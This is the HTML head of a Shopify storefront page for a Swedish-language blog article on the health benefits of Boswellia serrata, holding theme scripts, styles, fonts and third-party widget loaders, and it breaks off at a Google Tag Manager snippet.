

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureprovides.se/blogs/articles/5-health-benefits-of-boswellia-serrata
body_size: 89415
content:
<!doctype html>
<html class="no-js" lang="sv">
	<head>


      
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="">
		<link rel="canonical" href="https://natureprovides.se/blogs/articles/5-health-benefits-of-boswellia-serrata">
		<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
		<script>
			const events = [
				'shopify:block:deselect',
				'shopify:block:select',
				'shopify:section:reorder',
				'shopify:section:deselect',
				'shopify:section:select',
				'shopify:section:unload',
				'shopify:section:load',
				'shopify:inspector:deactivate',
				'shopify:inspector:activate',
			];

			events.forEach(function (item, index) {
				document.addEventListener(item, function () {
					setTimeout(function () {
						if (
							!document
								.querySelectorAll("*[id^='shopify-section-template']")[0]
								.querySelector('.section-under-menu')
						) {
							killHeaderFullWide();
						}

						document
							.querySelectorAll("*[id^='shopify-section-template']")
							.forEach(function (element, index) {
								if (index !== 0) {
									element
										?.querySelector('.js-data--slideshow')
										?.classList?.remove('section-under-menu');
								}
							});

						if (document.querySelectorAll('.section-under-menu').length === 0) {
							killHeaderFullWide();
						}
					}, 0);
				});
			});

			document.addEventListener('DOMContentLoaded', function () {
				setTimeout(function () {
					if (
						!document
							.querySelectorAll("*[id^='shopify-section-template']")[0]
							.querySelector('.section-under-menu')
					) {
						killHeaderFullWide();
					}

					document
						.querySelectorAll("*[id^='shopify-section-template']")
						.forEach(function (element, index) {
							if (index !== 0) {
								element
									?.querySelector('.js-data--slideshow')
									?.classList?.remove('section-under-menu');
							}
						});

					if (document.querySelectorAll('.section-under-menu').length === 0) {
						killHeaderFullWide();
					}
				}, 0);
			});

			function killHeaderFullWide() {
				document
					.querySelector('.header-wrapper')
					.classList.remove('header-wrapper--under-menu-full');
			}
		</script><link
				rel="icon"
				type="image/png"
				href="//natureprovides.se/cdn/shop/files/NATUREPOVIDES_logo_initials_col_73ae4b21-20e1-4f0a-a731-7acf96b4e44c.png?crop=center&height=32&v=1751901921&width=32"
			><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>Vilka är hälsofördelarna med Boswellia Serrata?</title>

		
			<meta name="description" content="Möjliga användningar och effekter av den naturliga antiinflammatoriska örten känd som Boswellia Serrata. Örten Boswellia Serrata har använts i traditionell ayurvedisk m">
		

		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		

		<link href="//natureprovides.se/cdn/shop/t/18/assets/component-free-delivery-bar.css?v=144340908483371278941702046982" rel="stylesheet" type="text/css" media="all" />

		

		

		

		<style>
			.faqPlusAppFaq {
				background: #558175!important;
				border-radius: 0.6em;
			}
			.faqPlusAppFaq:hover {
				background-color: #558175!important;
			}
			.shopify-policy__container .shopify-policy__title h1, .shopify-policy__container h1, .shopify-policy__container h2 {
				color: rgb(37,37,37) !important;
			}
			.appstle_one_time_text, .appstle_subscribe_save_text {
				font-size: 14px;
				margin-top: 2px;
			}
		</style>

		

<meta property="og:site_name" content="Nature Provides">
<meta property="og:url" content="https://natureprovides.se/blogs/articles/5-health-benefits-of-boswellia-serrata">
<meta property="og:title" content="Vilka är hälsofördelarna med Boswellia Serrata?">
<meta property="og:type" content="article">
<meta property="og:description" content="Möjliga användningar och effekter av den naturliga antiinflammatoriska örten känd som Boswellia Serrata. Örten Boswellia Serrata har använts i traditionell ayurvedisk m"><meta property="og:image" content="http://natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863">
  <meta property="og:image:secure_url" content="https://natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="1371"><meta name="twitter:site" content="@https://x.com/RachelAceso"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vilka är hälsofördelarna med Boswellia Serrata?">
<meta name="twitter:description" content="Möjliga användningar och effekter av den naturliga antiinflammatoriska örten känd som Boswellia Serrata. Örten Boswellia Serrata har använts i traditionell ayurvedisk m">


		<script src="//natureprovides.se/cdn/shop/t/18/assets/jquery-3.7.1.min.js?v=158417595810649192771698085344" type="text/javascript"></script>

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer">

		<script src="//natureprovides.se/cdn/shop/t/18/assets/constants.js?v=57430444635880596041698082524" defer="defer"></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/pubsub.js?v=2921868252632587581698082524" defer="defer"></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/global.js?v=165522143680064128021698765719" defer="defer"></script><script src="//natureprovides.se/cdn/shop/t/18/assets/quick-add.js?v=58367672033753817231698082524" defer="defer"></script>
			<script src="//natureprovides.se/cdn/shop/t/18/assets/product-form.js?v=68147277516988630661698082524" defer="defer"></script>
		

		<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rfsD-PujERGgog7V7vl_iMZbqr6zv7vjWPaqvp7mzrw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18895775/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47247c1358305a3a9b02a062d728f365">
<meta id="in-context-paypal-metadata" data-shop-id="18895775" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/articles.atom" />
<link rel="alternate" hreflang="x-default" href="https://natureprovides.com/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="en" href="https://natureprovides.com/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="ar" href="https://natureprovides.com/ar/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="fr" href="https://natureprovides.com/fr/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="de" href="https://natureprovides.com/de/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="es" href="https://natureprovides.com/es/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="sv" href="https://natureprovides.com/sv/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="fr-FR" href="https://natureprovides.fr/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="en-FR" href="https://natureprovides.fr/en/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="ar-AE" href="https://natureprovides.ae/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="en-AE" href="https://natureprovides.ae/en/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="de-DE" href="https://natureprovides.de/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="en-DE" href="https://natureprovides.de/en/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="sv-SE" href="https://natureprovides.se/blogs/articles/5-health-benefits-of-boswellia-serrata">
<link rel="alternate" hreflang="en-SE" href="https://natureprovides.se/en/blogs/articles/5-health-benefits-of-boswellia-serrata">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47247c1358305a3a9b02a062d728f365","betas":["rich-media-storefront-analytics"],"domain":"natureprovides.se","predictiveSearch":true,"shopId":18895775,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "natureprovides.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"Sydney | Dario Changes","id":161654309057,"schema_name":"Sydney","schema_version":"1.0.3","theme_store_id":2117,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "natureprovides.se/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//natureprovides.se/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.se/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.se/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js"></script>
<script type="module">
  await import("//natureprovides.se/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js");
await import("//natureprovides.se/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js");
await import("//natureprovides.se/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=natureprovides.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJERHlLR0NUc082eXlDTTJrIiwicyI6Im5vbmUifQ==\u0026shop=natureprovides.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/natureprovides.myshopify.com.js?settings=1716283368391\u0026shop=natureprovides.myshopify.com","\/\/cdn.shopify.com\/proxy\/25fc2ddbaeb9df4f5034425ceb5de46fb3b77c46ffed42d26f5d5f581219fede\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=natureprovides.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18895775,"offset":0,"reqid":"e820da45-6e3d-4be6-8ebe-cd2d36a06ca2-1769145299","pageurl":"natureprovides.se\/blogs\/articles\/5-health-benefits-of-boswellia-serrata","s":"articles-557182484673","u":"6ffb19785014","p":"article","rtyp":"article","rid":557182484673};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//natureprovides.se/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://natureprovides.se/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://natureprovides.se/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://natureprovides.se/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//natureprovides.se/cdn/shop/t/18/compiled_assets/scripts.js?v=7095"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

		<style data-shopify>
			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

			   
			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.se/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//natureprovides.se/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


			   :root {

			   --font-body-family: Jost, sans-serif;
			   --font-body-style: normal;
			   --font-body-weight: 400;

			   --font-body-size: 18px;
			   --font-body-line-height: 1.5;
			   --font-secondary-text: 14px;

			   --font-heading-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-style: normal;
			   --font-heading-weight: 400;
			   --font-heading-letter-spacing: -0.2em;
			   --font-heading-line-height: 1.1;

			   --font-subtitle-family: Syne, sans-serif;
			   --font-subtitle-style: normal;
			   --font-subtitle-weight: 700;
			   --font-subtitle-text-transform: uppercase;
			   --font-subtitle-size: 10px;

			   --font-heading-h1-size: 66px;
			   --font-heading-h2-size: 43px;
			   --font-heading-h3-size: 38px;
			   --font-heading-h4-size: 30px;
			   --font-heading-h5-size: 22px;
			   --font-heading-h6-size: 16px;

			   --font-heading-card-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-card-style: normal;
			   --font-heading-card-weight: 400;
			   --font-text-card-family: "Bricolage Grotesque", sans-serif;
			   --font-text-card-style: normal;
			   --font-text-card-weight: 400;

			   --font-heading-card-size: 20px;
			   --font-text-card-size: 14px;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;
			   --font-button-letter-spacing: -0.01em;
			   --font-subtitle-letter-spacing: 0.06em;

			   --font-header-menu-family: "DM Sans", sans-serif;
			   --font-header-menu-style: normal;
			   --font-header-menu-weight: 500;
				 --font-header-menu-link-size: 16px;
			   --font-header-menu-text-transform: none;

			   --font-footer-menu-family: "DM Sans", sans-serif;
			   --font-footer-menu-style: normal;
			   --font-footer-menu-weight: 400;
			   --font-footer-link-size: 14px;
			   --font-footer-bottom-link-size: 14px;

				--font-popups-heading-family: Platypi, serif;
				--font-popups-heading-style: normal;
				--font-popups-heading-weight: 300;
				--font-popups-text-family: "DM Sans", sans-serif;
				--font-popups-text-style: normal;
				--font-popups-text-weight: 400;
				--font-popup-heading-size: 30px;
				--font-popup-text-size: 14px;
				--font-notification-heading-size: 30px;
				--font-notification-text-size: 14px;

			   --color-base-text: 37, 37, 37;
			   --color-base-text-default: 37, 37, 37;
			   --color-secondary-text: 209, 209, 209;
			   --color-subheading: 201, 201, 201;
			   --color-title-text: 255, 255, 255;

			   --color-base-text-dark: , , ;
			   --color-title-text-dark: , , ;

			   --color-base-background-1: 255, 255, 255;
			   --color-base-background-2: 85, 129, 117;
			   --color-base-background-5: 255, 255, 255;
			   --color-base-background-3: 37, 37, 37;
			   --color-base-background-4: 40, 40, 40;

			   --color-announcement-bar-background-1: 37, 37, 37;
			   --color-announcement-bar-background-2: 238, 238, 238;

				 --color-header-background: 255, 255, 255;

			   --color-base-solid-button-labels: 255, 255, 255;
			   --color-base-button-background: 225, 200, 0;
			   --color-base-outline-button-labels: 255, 255, 255;
			   --color-secondary-button-labels: 38, 38, 38;
			   --color-tertiary-button-labels: 85, 129, 117;
			   --color-tertiary-button-background: , , ;
			   --payment-terms-background-color: #ffffff;
			   --color-overlay-background: 0, 0, 0;
			   --color-accent: 116, 116, 116;
			   --color-accent-default: 116, 116, 116;

			   --color-base-background-input: 255, 255, 255;

			   --color-base-border-input: 193, 193, 193;
			   --color-hover-border-input: 38, 38, 38;

			   --color-badge-icon: 38, 38, 38;
			   --color-background-badge-icon: 255, 255, 255;
			   --color-border: 193, 193, 193;
			   --color-background-card: 255, 255, 255;

				 --color-free-delivery-bar: #99D5CF;
			   }

			   *,
			   *::before,
			   *::after {
			   box-sizing: inherit;
			   }

			   html {
			   box-sizing: border-box;
			   font-size: 10px;
			   height: 100%;
			   }

			   body {
			   position: relative;
			   display: grid;
			   grid-template-rows: auto auto 1fr auto;
			   grid-template-columns: 100%;
			   min-height: 100%;
			   margin: 0;
			   font-size: var(--font-body-size);
			   font-family: var(--font-body-family);
			   font-style: var(--font-body-style);
			   font-weight: var(--font-body-weight);
			   line-height: var(--font-body-line-height);
			   overflow-x: hidden;
			   }
		</style>
		<link href="//natureprovides.se/cdn/shop/t/18/assets/swiper-bundle.min.css?v=67104566617031410831698082524" rel="stylesheet" type="text/css" media="all" />
		<link href="//natureprovides.se/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715" rel="stylesheet" type="text/css" media="all" />
<link
				rel="stylesheet"
				href="//natureprovides.se/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524"
				media="print"
				onload="this.media='all'"
			><link
				rel="preload"
				as="font"
				href="//natureprovides.se/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2"
				type="font/woff2"
				crossorigin
			><link
				rel="preload"
				as="font"
				href="//natureprovides.se/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2"
				type="font/woff2"
				crossorigin
			><script>
			document.documentElement.className =
				document.documentElement.className.replace('no-js', 'js');
			if (Shopify.designMode) {
				document.documentElement.classList.add('shopify-design-mode');
			}
		</script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/jquery-3.6.0.js?v=32573363768646652941698082524" defer="defer"></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/popup.js?v=110370486556622095471698082524" defer="defer"></script>
		
		
		<script
			src="//natureprovides.se/cdn/shop/t/18/assets/swiper-bundle.min.js?v=59665753948720967221698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/jarallax.js?v=93128699462010326281698082524" defer="defer"></script>
		<script
			src="//natureprovides.se/cdn/shop/t/18/assets/jarallax-video.min.js?v=155869405244917713301698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/rellax.min.js?v=98552639405515042581698082524" defer="defer"></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/gsap.min.js?v=57589129105320572601698082524" defer="defer"></script>
		<script src="//natureprovides.se/cdn/shop/t/18/assets/split-type.js?v=120366266086175973741698082524" defer="defer"></script>

		<script src="//natureprovides.se/cdn/shop/t/18/assets/image-parallax.js?v=93597832101404027351698082524" defer="defer"></script>

		<script
			src="//natureprovides.se/cdn/shop/t/18/assets/section-instagram-slider.js?v=66533431908530718161698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.se/cdn/shop/t/18/assets/ScrollTrigger.min.js?v=172410024157382806541698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.se/cdn/shop/t/18/assets/jquery.marquee.min.js?v=98632651530648313041698082524"
			defer="defer"
		></script>
	


    

    

    
  
<!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
      
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
